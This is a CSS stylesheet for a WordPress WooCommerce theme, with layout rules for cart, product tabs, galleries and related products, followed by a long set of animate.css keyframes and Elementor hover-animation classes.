.wc-block-components-sidebar .wc-block-components-totals-coupon .wc-block-components-panel__button {
  padding-top: 10px;
}
.wc-block-components-sidebar .wc-block-components-totals-coupon .wc-block-components-panel__button:not(:focus) {
  color: #fff;
}

.woocommerce a.remove {
	padding: 1px;
}

.payment_methods img {
	width: auto;
}

.variations td,
.variations th {
	padding: 10px 0 !important;
}

.variations tr {
	background: none !important;
}

.variations select {
	margin: 0;
}

.variations, .variations tr {
	background: none;
}

.man_page_default .add_to_cart_button {
	position: relative !important;
	bottom: auto !important;
	right: auto !important;
}

.cross-sells .man_product_cont .button {
	position: relative !important;
	bottom: auto !important;
}

.man_news_item_photo img,
.man_product_photo img {
	margin-bottom: 0;
}

.woocommerce ul.products li.product a img {
	margin-bottom: 0 !important;
}

.cart_item .product-thumbnail img {
	width: 64px !important;
}

/*WooCommerce Tabs*/
.woocommerce-tabs {
	margin-top: 40px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0 0 75px 0;
}

.wc-tab h3:first-child {
	margin-top: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: none;
	border: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
	display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
	border-bottom: 1px solid #dfdfdf;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 15px 0;
}

.man_page_default .amount {
	color: #566dfb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
	display: block;
	width: 100%;
	height: 2px;
	position: absolute;
	bottom: 0;
	content: '';
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0 0 0 0;
	box-shadow: none;
	left: 0;
}

.woocommerce-Tabs-panel--related_products .product {
	margin-bottom: 0 !important;
}

.up-sells {
	margin-top: 80px;
}

.up-sells h2 {
	margin-top: 0;
}

.yikes-custom-woo-tab-title {
	display: none;
}

.woocommerce-Reviews #comments {
	margin-bottom: 40px;
}

.woocommerce #reviews #comments ol.commentlist {
	margin-top: 40px;
	display: block;
}

.gallery-item {
	padding: 15px;
}

.woocommerce-tabs .gallery-item .gallery-icon {
	background: #fff;
	border-radius: 10px;
	padding: 30px;
	-webkit-box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
	box-shadow: 2px 2px 20px rgba(0, 0, 0, 0.1);
}

.woocommerce #respond input#submit.loading:after, .woocommerce a.button.loading:after, .woocommerce button.button.loading:after, .woocommerce input.button.loading:after {
	position: relative !important;
	top: auto !important;
	right: auto !important;
}

/*Products Category*/
.products .woocommerce-loop-product__link img {
	border-radius: 10px;
}

.products .woocommerce-loop-product__link {
}

.woocommerce-MyAccount-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

fieldset {
	margin-bottom: 40px;
	border: 1px solid #ddd;
	padding: 30px;
}

/*Galery*/
.slick-slide {
	padding: 0 5px;
}

.slick-list {
	margin: 0 -5px;
	width: calc(100% + 10px) !important;
}

.slick-slider {
	overflow: visible;
}

.vbox-item {
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.btn-prev, .btn-next {
	top: 40%;
}

.single-product-main-image .vbox-item {
	margin: 0 0 20px !important;
	box-shadow: none;
}

#slide-nav-pgs .slick-slide {
	opacity: 1;
}

/*Shop Attributes*/
.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th {
	text-align: left;
	font-size: 16px;
	line-height: 24px;
	color: #292929;
	font-style: normal;
}

/*Related*/
.related .man_product_photo_col {
	padding-right: 15px;
}

.related .products_list_type {
	margin: 0 -15px !important;
}

.related .man_product_photo_col {
	max-width: 100%;
	flex: 0 0 100%;
}

.related .product {
	margin-bottom: 180px !important;
}

.related li.row {
	margin: 0;
}

.related .man_product_cont_col {
	max-width: 100%;
	flex: 0 0 100%;
}

.related .man_woo_cat_item_over,
.related.products .man_product_photo a.woocommerce-LoopProduct-link:after {
	display: none !important;
}

.related .products_list_type li {
	width: 33.333333%;
	float: left;
	padding: 0;
}

.related ul.products_list_type .man_product_cont,
.man_main_sidebar.col-md-12 .related ul.products_list_type .man_product_cont {
	margin: 20px 0 0;
	padding: 0 !important;
	width: 100% !important;
	background: none;
	min-height: auto;
}

.related ul.products_list_type .man_product_cont a {
	position: relative;
	bottom: auto;
	right: auto;
}

.related ul.products_list_type .man_product_photo {
	width: 100%;
	height: 300px
}

.related.products .product:hover .man_product_cont {
	transform: translateY(0);
}

.cross-sells .products_list_type {
	margin: 0 -15px !important;
}

.cross-sells .man_woo_cat_item_over,
.cross-sells.products .man_product_photo a.woocommerce-LoopProduct-link:after {
	display: none !important;
}

.cross-sells .products_list_type li {
	width: 50%;
	float: left;
	padding: 0 15px;
}

.cross-sells ul.products_list_type .man_product_cont,
.man_main_sidebar.col-md-12 .cross-sells ul.products_list_type .man_product_cont {
	margin: 20px 0 0;
	padding: 0 !important;
	width: 100% !important;
	background: none;
	min-height: auto;
}

.cross-sells ul.products_list_type .man_product_cont a {
	position: relative;
	bottom: auto;
	right: auto;
}

.cross-sells ul.products_list_type .man_product_photo {
	width: 100%;
}

/*Flex Gallery*/
.woocommerce-product-gallery__image a {
	margin: 0 !important;
}

.woocommerce-product-gallery__image {
	border-radius: 10px;
	overflow: hidden;
}

.flex-viewport .woocommerce-product-gallery__image a {
	margin: 0 !important;
	box-shadow: none;
}

.flex-active-slide {
	border-radius: 10px;
	overflow: hidden !important;
}

.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	margin-left: 0 !important;
}

.flex-control-thumbs {
	margin-top: 20px !important;
	margin-left: -10px !important;
}

.flex-control-thumbs li {
	padding-left: 10px !important;
	margin-bottom: 10px !important;
}

.woocommerce div.product div.images .flex-control-thumbs li img {
	opacity: 1 !important;
	object-fit: cover;
	height: 98px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
	width: 20% !important;
	height: 98px;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1) {
	clear: none !important;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(5n+1) {
	clear: both;
}


/*Iframes*/
.switcher__link svg {
	margin: 7px 4px 0 0 !important;
}

.switcher__link svg.stm_wordpress {
	margin: 4px 4px 0 0 !important;
}

.switcher__links {
	margin-top: 15px !important;
}

.pearl-envato-preview .preview__envato-logo a {
	top: 0 !important;
	left: 0 !important;
}

/*Gutenberg*/
@media only screen and (min-width: 769px) {
	.col-md-12.col-lg-9.man_main_sidebar .alignfull {
		max-width: calc(100% + 200px);
		width: calc(100% + 200px);
		margin-left: -200px;
	}

	.man_main_sidebar.col-md-12 .alignfull {
		margin-left: -100px;
	}
}

.wp-block-separator {
	width: 100%;
	border-bottom: 1px solid #8f98a1;
	background: none;
	max-width: 100% !important;
}

.wp-block-gallery {
	margin: 0;
	padding: 40px 0;
}

.wp-block-cover {
	border-radius: 10px;
}

.wp-block-quote cite {
	font-size: 18px;
	text-transform: none;
	font-weight: normal;
	font-style: normal;
	margin-top: 20px !important;
	display: block;
}

.wp-block-quote p {
	margin-bottom: 0;
}

.wp-block-quote {
	text-transform: none !important;
	font-weight: normal;
}

.wp-block-quote.is-large, .wp-block-quote.is-style-large {
	padding: 50px !important;
}

.wp-block-quote.is-style-large p {
	font-size: 120% !important;
	font-style: normal;
}

.wp-block-separator.is-style-wide {
	width: calc(100% + 200px);
	margin-left: -100px;
}

.wp-block-separator {
	position: relative;
}

/*Widgets*/
.man_adv_box_block_cont h4,
.man_adv_box_block_cont .pseudo-h4 {
	transform: translateX(-20px);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.man_adv_box_block_cont h2,
.man_adv_box_block_cont .pseudo-h2 {
	transform: translateX(-20px);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transition-delay: 0.1s;
	-o-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.man_adv_box_block_cont p {
	transform: translateX(-20px);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
}

.man_adv_box_block_cont .btn {
	transform: translateX(-20px);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	-webkit-transition-delay: 0.3s !important;
	-o-transition-delay: 0.3s !important;
	transition-delay: 0.3s !important;
}

.man_adv_box:hover .man_adv_box_block_cont h4,
.man_adv_box:hover .man_adv_box_block_cont .pseudo-h4,
.man_adv_box:hover .man_adv_box_block_cont h2,
.man_adv_box:hover .man_adv_box_block_cont .pseudo-h2,
.man_adv_box:hover .man_adv_box_block_cont p,
.man_adv_box:hover .man_adv_box_block_cont .btn {
	transform: translateX(0);
	opacity: 1;
}


/*Animate Css*/

@keyframes bounce {
	20%, 53%, 80%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1);
		transform: translate3d(0, 0, 0)
	}
	40%, 43% {
		animation-timing-function: cubic-bezier(.755, .050, .855, .060);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		animation-timing-function: cubic-bezier(.755, .050, .855, .060);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		transform: translate3d(0, -4px, 0)
	}
}

.bounce {
	animation-name: bounce;
	transform-origin: center bottom
}

@keyframes flash {
	50%, from, to {
		opacity: 1
	}
	25%, 75% {
		opacity: 0
	}
}

.flash {
	animation-name: flash
}

@keyframes pulse {
	from, to {
		transform: scale3d(1, 1, 1)
	}
	50% {
		transform: scale3d(1.05, 1.05, 1.05)
	}
}

.pulse {
	animation-name: pulse
}

@keyframes rubberBand {
	from, to {
		transform: scale3d(1, 1, 1)
	}
	30% {
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		transform: scale3d(.75, 1.25, 1)
	}
	50% {
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		transform: scale3d(1.05, .95, 1)
	}
}

.rubberBand {
	animation-name: rubberBand
}

@keyframes shake {
	from, to {
		transform: translate3d(0, 0, 0)
	}
	10%, 30%, 50%, 70%, 90% {
		transform: translate3d(-10px, 0, 0)
	}
	20%, 40%, 60%, 80% {
		transform: translate3d(10px, 0, 0)
	}
}

.shake {
	animation-name: shake
}

@keyframes headShake {
	0% {
		transform: translateX(0)
	}
	6.5% {
		transform: translateX(-6px) rotateY(-9deg)
	}
	18.5% {
		transform: translateX(5px) rotateY(7deg)
	}
	31.5% {
		transform: translateX(-3px) rotateY(-5deg)
	}
	43.5% {
		transform: translateX(2px) rotateY(3deg)
	}
	50% {
		transform: translateX(0)
	}
}

.headShake {
	animation-timing-function: ease-in-out;
	animation-name: headShake
}

@keyframes swing {
	20% {
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		transform: rotate3d(0, 0, 1, -5deg)
	}
	to {
		transform: rotate3d(0, 0, 1, 0deg)
	}
}

.swing {
	transform-origin: top center;
	animation-name: swing
}

@keyframes tada {
	from, to {
		transform: scale3d(1, 1, 1)
	}
	10%, 20% {
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%, 50%, 70%, 90% {
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%, 60%, 80% {
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
}

.tada {
	animation-name: tada
}

@keyframes wobble {
	from, to {
		transform: none
	}
	15% {
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
}

.wobble {
	animation-name: wobble
}

@keyframes jello {
	11.1%, from, to {
		transform: none
	}
	22.2% {
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}
	33.3% {
		transform: skewX(6.25deg) skewY(6.25deg)
	}
	44.4% {
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}
	55.5% {
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}
	66.6% {
		transform: skewX(-.78125deg) skewY(-.78125deg)
	}
	77.7% {
		transform: skewX(.390625deg) skewY(.390625deg)
	}
	88.8% {
		transform: skewX(-.1953125deg) skewY(-.1953125deg)
	}
}

.jello {
	animation-name: jello;
	transform-origin: center
}

@keyframes bounceIn {
	20%, 40%, 60%, 80%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
	20% {
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		transform: scale3d(.97, .97, .97)
	}
	to {
		opacity: 1;
		transform: scale3d(1, 1, 1)
	}
}

.bounceIn {
	animation-name: bounceIn
}

@keyframes bounceInDown {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		transform: translate3d(0, -3000px, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(0, 25px, 0)
	}
	75% {
		transform: translate3d(0, -10px, 0)
	}
	90% {
		transform: translate3d(0, 5px, 0)
	}
	to {
		transform: none
	}
}

.bounceInDown {
	animation-name: bounceInDown
}

@keyframes bounceInLeft {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1)
	}
	0% {
		opacity: 0;
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(25px, 0, 0)
	}
	75% {
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		transform: translate3d(5px, 0, 0)
	}
	to {
		transform: none
	}
}

.bounceInLeft {
	animation-name: bounceInLeft
}

@keyframes bounceInRight {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1)
	}
	from {
		opacity: 0;
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		transform: translate3d(10px, 0, 0)
	}
	90% {
		transform: translate3d(-5px, 0, 0)
	}
	to {
		transform: none
	}
}

.bounceInRight {
	animation-name: bounceInRight
}

@keyframes bounceInUp {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(.215, .61, .355, 1)
	}
	from {
		opacity: 0;
		transform: translate3d(0, 3000px, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(0, -20px, 0)
	}
	75% {
		transform: translate3d(0, 10px, 0)
	}
	90% {
		transform: translate3d(0, -5px, 0)
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}

.bounceInUp {
	animation-name: bounceInUp
}

@keyframes fadeIn {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}

.fadeIn {
	animation-name: fadeIn
}

@keyframes fadeInDown {
	from {
		opacity: 0;
		transform: translate3d(0, -50%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.fadeInDown {
	animation-name: fadeInDown
}

@keyframes fadeInLeft {
	from {
		opacity: 0;
		transform: translate3d(-50%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.fadeInLeft {
	animation-name: fadeInLeft
}

@keyframes fadeInRight {
	from {
		opacity: 0;
		transform: translate3d(50%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.fadeInRight {
	animation-name: fadeInRight
}

@keyframes fadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 50%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.fadeInUp {
	animation-name: fadeInUp
}

@keyframes lightSpeedIn {
	from {
		transform: translate3d(50%, 0, 0) skewX(-30deg);
		opacity: 0
	}
	60% {
		transform: skewX(20deg);
		opacity: 1
	}
	80% {
		transform: skewX(-5deg);
		opacity: 1
	}
	to {
		transform: none;
		opacity: 1
	}
}

.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out
}

@keyframes rotateIn {
	from {
		transform-origin: center;
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	to {
		transform-origin: center;
		transform: none;
		opacity: 1
	}
}

.rotateIn {
	animation-name: rotateIn
}

@keyframes rotateInDownLeft {
	from {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: none;
		opacity: 1
	}
}

.rotateInDownLeft {
	animation-name: rotateInDownLeft
}

@keyframes rotateInDownRight {
	from {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: none;
		opacity: 1
	}
}

.rotateInDownRight {
	animation-name: rotateInDownRight
}

@keyframes rotateInUpLeft {
	from {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: none;
		opacity: 1
	}
}

.rotateInUpLeft {
	animation-name: rotateInUpLeft
}

@keyframes rotateInUpRight {
	from {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: none;
		opacity: 1
	}
}

.rotateInUpRight {
	animation-name: rotateInUpRight
}

@keyframes rollIn {
	from {
		opacity: 0;
		transform: translate3d(-50%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	to {
		opacity: 1;
		transform: none
	}
}

.rollIn {
	animation-name: rollIn
}

@keyframes zoomIn {
	from {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}

.zoomIn {
	animation-name: zoomIn
}

@keyframes zoomInDown {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		animation-timing-function: cubic-bezier(.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		animation-timing-function: cubic-bezier(.175, .885, .32, 1)
	}
}

.zoomInDown {
	animation-name: zoomInDown
}

@keyframes zoomInLeft {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		animation-timing-function: cubic-bezier(.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		animation-timing-function: cubic-bezier(.175, .885, .32, 1)
	}
}

.zoomInLeft {
	animation-name: zoomInLeft
}

@keyframes zoomInRight {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		animation-timing-function: cubic-bezier(.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		animation-timing-function: cubic-bezier(.175, .885, .32, 1)
	}
}

.zoomInRight {
	animation-name: zoomInRight
}

@keyframes zoomInUp {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		animation-timing-function: cubic-bezier(.55, .055, .675, .19)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		animation-timing-function: cubic-bezier(.175, .885, .32, 1)
	}
}

.zoomInUp {
	animation-name: zoomInUp
}

@keyframes slideInDown {
	from {
		transform: translate3d(0, -50%, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}

.slideInDown {
	animation-name: slideInDown
}

@keyframes slideInLeft {
	from {
		transform: translate3d(-50%, 0, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}

.slideInLeft {
	animation-name: slideInLeft
}

@keyframes slideInRight {
	from {
		transform: translate3d(50%, 0, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}

.slideInRight {
	animation-name: slideInRight
}

@keyframes slideInUp {
	from {
		transform: translate3d(0, 50%, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}

.slideInUp {
	animation-name: slideInUp
}

.elementor-animation-grow {
	transition-duration: .3s;
	transition-property: transform
}

.elementor-animation-grow:active, .elementor-animation-grow:focus, .elementor-animation-grow:hover {
	transform: scale(1.1)
}

.elementor-animation-shrink {
	transition-duration: .3s;
	transition-property: transform
}

.elementor-animation-shrink:active, .elementor-animation-shrink:focus, .elementor-animation-shrink:hover {
	transform: scale(0.9)
}

@keyframes elementor-animation-pulse {
	25% {
		transform: scale(1.1)
	}
	75% {
		transform: scale(0.9)
	}
}

.elementor-animation-pulse:active, .elementor-animation-pulse:focus, .elementor-animation-pulse:hover {
	animation-name: elementor-animation-pulse;
	animation-duration: 1s;
	animation-timing-function: linear;
	animation-iteration-count: infinite
}

@keyframes elementor-animation-pulse-grow {
	to {
		transform: scale(1.1)
	}
}

.elementor-animation-pulse-grow:active, .elementor-animation-pulse-grow:focus, .elementor-animation-pulse-grow:hover {
	animation-name: elementor-animation-pulse-grow;
	animation-duration: .3s;
	animation-timing-function: linear;
	animation-iteration-count: infinite;
	animation-direction: alternate
}

@keyframes elementor-animation-pulse-shrink {
	to {
		transform: scale(0.9)
	}
}

.elementor-animation-pulse-shrink:active, .elementor-animation-pulse-shrink:focus, .elementor-animation-pulse-shrink:hover {
	animation-name: elementor-animation-pulse-shrink;
	animation-duration: .3s;
	animation-timing-function: linear;
	animation-iteration-count: infinite;
	animation-direction: alternate
}

@keyframes elementor-animation-push {
	50% {
		transform: scale(0.8)
	}
	50% {
		transform: scale(1)
	}
}

.elementor-animation-push:active, .elementor-animation-push:focus, .elementor-animation-push:hover {
	animation-name: elementor-animation-push;
	animation-duration: .3s;
	animation-timing-function: linear;
	animation-iteration-count: 1
}

@keyframes elementor-animation-pop {
	50% {
		transform: scale(1.2)
	}
}

.elementor-animation-pop:active, .elementor-animation-pop:focus, .elementor-animation-pop:hover {
	animation-name: elementor-animation-pop;
	animation-duration: .3s;
	animation-timing-function: linear;
	animation-iteration-count: 1
}

.elementor-animation-bounce-in {
	transition-duration: .5s
}

.elementor-animation-bounce-in:active, .elementor-animation-bounce-in:focus, .elementor-animation-bounce-in:hover {
	transform: scale(1.2);
	transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36)
}

.elementor-animation-bounce-out {
	transition-duration: .5s
}

.elementor-animation-bounce-out:active, .elementor-animation-bounce-out:focus, .elementor-animation-bounce-out:hover {
	transform: scale(0.8);
	transition-timing-function: cubic-bezier(0.47, 2.02, .31, -.36)
}

.elementor-animation-rotate {
	transition-duration: .3s;
	transition-property: transform
}

.elementor-animation-rotate:active, .elementor-animation-rotate:focus, .elementor-animation-rotate:hover {
	transform: rotate(4deg)
}

.elementor-animation-grow-rotate {
	transition-duration: .3s;
	transition-property: transform
}

.elementor-animation-grow-rotate:active, .elementor-animation-grow-rotate:focus, .elementor-animation-grow-rotate:hover {
	transform: scale(1.1) rotate(4deg)
}

.elementor-animation-float {
	transition-duration: .3s;
	transition-property: transform;
	transition-timing-function: ease-out
}

.elementor-animation-float:active, .elementor-animation-float:focus, .elementor-animation-float:hover {
	transform: translateY(-8px)
}

.elementor-animation-sink {
	transition-duration: .3s;
	transition-property: transform;
	transition-timing-function: ease-out
}

.elementor-animation-sink:active, .elementor-animation-sink:focus, .elementor-animation-sink:hover {
	transform: translateY(8px)
}

@keyframes elementor-animation-bob {
	0% {
		transform: translateY(-8px)
	}
	50% {
		transform: translateY(-4px)
	}
	50% {
		transform: translateY(-8px)
	}
}

@keyframes elementor-animation-bob-float {
	50% {
		transform: translateY(-8px)
	}
}

.elementor-animation-bob:active, .elementor-animation-bob:focus, .elementor-animation-bob:hover {
	animation-name: elementor-animation-bob-float, elementor-animation-bob;
	animation-duration: .3s, 1.5s;
	animation-delay: 0s, .3s;
	animation-timing-function: ease-out, ease-in-out;
	animation-iteration-count: 1, infinite;
	animation-fill-mode: forwards;
	animation-direction: normal, alternate
}

@keyframes elementor-animation-hang {
	0% {
		transform: translateY(8px)
	}
	50% {
		transform: translateY(4px)
	}
	50% {
		transform: translateY(8px)
	}
}

@keyframes elementor-animation-hang-sink {
	50% {
		transform: translateY(8px)
	}
}

.elementor-animation-hang:active, .elementor-animation-hang:focus, .elementor-animation-hang:hover {
	animation-name: elementor-animation-hang-sink, elementor-animation-hang;
	animation-duration: .3s, 1.5s;
	animation-delay: 0s, .3s;
	animation-timing-function: ease-out, ease-in-out;
	animation-iteration-count: 1, infinite;
	animation-fill-mode: forwards;
	animation-direction: normal, alternate
}

.elementor-animation-skew {
	transition-duration: .3s;
	transition-property: transform
}

.elementor-animation-skew:active, .elementor-animation-skew:focus, .elementor-animation-skew:hover {
	transform: skew(-10deg)
}

.elementor-animation-skew-forward {
	transition-duration: .3s;
	transition-property: transform;
	transform-origin: 0 50%
}

.elementor-animation-skew-forward:active, .elementor-animation-skew-forward:focus, .elementor-animation-skew-forward:hover {
	transform: skew(-10deg)
}

.elementor-animation-skew-backward {
	transition-duration: .3s;
	transition-property: transform;
	transform-origin: 0 50%
}

.elementor-animation-skew-backward:active, .elementor-animation-skew-backward:focus, .elementor-animation-skew-backward:hover {
	transform: skew(10deg)
}

@keyframes elementor-animation-wobble-vertical {
	16.65% {
		transform: translateY(8px)
	}
	33.3% {
		transform: translateY(-6px)
	}
	49.95% {
		transform: translateY(4px)
	}
	66.6% {
		transform: translateY(-2px)
	}
	83.25% {
		transform: translateY(1px)
	}
	50% {
		transform: translateY(0)
	}
}

.elementor-animation-wobble-vertical:active, .elementor-animation-wobble-vertical:focus, .elementor-animation-wobble-vertical:hover {
	animation-name: elementor-animation-wobble-vertical;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-horizontal {
	16.65% {
		transform: translateX(8px)
	}
	33.3% {
		transform: translateX(-6px)
	}
	49.95% {
		transform: translateX(4px)
	}
	66.6% {
		transform: translateX(-2px)
	}
	83.25% {
		transform: translateX(1px)
	}
	50% {
		transform: translateX(0)
	}
}

.elementor-animation-wobble-horizontal:active, .elementor-animation-wobble-horizontal:focus, .elementor-animation-wobble-horizontal:hover {
	animation-name: elementor-animation-wobble-horizontal;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-to-bottom-right {
	16.65% {
		transform: translate(8px, 8px)
	}
	33.3% {
		transform: translate(-6px, -6px)
	}
	49.95% {
		transform: translate(4px, 4px)
	}
	66.6% {
		transform: translate(-2px, -2px)
	}
	83.25% {
		transform: translate(1px, 1px)
	}
	50% {
		transform: translate(0, 0)
	}
}

.elementor-animation-wobble-to-bottom-right:active, .elementor-animation-wobble-to-bottom-right:focus, .elementor-animation-wobble-to-bottom-right:hover {
	animation-name: elementor-animation-wobble-to-bottom-right;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-to-top-right {
	16.65% {
		transform: translate(8px, -8px)
	}
	33.3% {
		transform: translate(-6px, 6px)
	}
	49.95% {
		transform: translate(4px, -4px)
	}
	66.6% {
		transform: translate(-2px, 2px)
	}
	83.25% {
		transform: translate(1px, -1px)
	}
	50% {
		transform: translate(0, 0)
	}
}

.elementor-animation-wobble-to-top-right:active, .elementor-animation-wobble-to-top-right:focus, .elementor-animation-wobble-to-top-right:hover {
	animation-name: elementor-animation-wobble-to-top-right;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-top {
	16.65% {
		transform: skew(-12deg)
	}
	33.3% {
		transform: skew(10deg)
	}
	49.95% {
		transform: skew(-6deg)
	}
	66.6% {
		transform: skew(4deg)
	}
	83.25% {
		transform: skew(-2deg)
	}
	50% {
		transform: skew(0)
	}
}

.elementor-animation-wobble-top {
	transform-origin: 0 50%
}

.elementor-animation-wobble-top:active, .elementor-animation-wobble-top:focus, .elementor-animation-wobble-top:hover {
	animation-name: elementor-animation-wobble-top;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-bottom {
	16.65% {
		transform: skew(-12deg)
	}
	33.3% {
		transform: skew(10deg)
	}
	49.95% {
		transform: skew(-6deg)
	}
	66.6% {
		transform: skew(4deg)
	}
	83.25% {
		transform: skew(-2deg)
	}
	50% {
		transform: skew(0)
	}
}

.elementor-animation-wobble-bottom {
	transform-origin: 50% 0
}

.elementor-animation-wobble-bottom:active, .elementor-animation-wobble-bottom:focus, .elementor-animation-wobble-bottom:hover {
	animation-name: elementor-animation-wobble-bottom;
	animation-duration: 1s;
	animation-timing-function: ease-in-out;
	animation-iteration-count: 1
}

@keyframes elementor-animation-wobble-skew {
	16.65% {
		transform: skew(-12deg)
	}
	33.3% {
		transform: skew(10deg)
	}
	49.95% {
		transform: skew(-6deg)
	}
	66.6% {
		transform: skew(4deg)
	}
	83.25% {
		transform: skew(-2deg)
	}
	50% {
		transform: skew(0)
	}
}

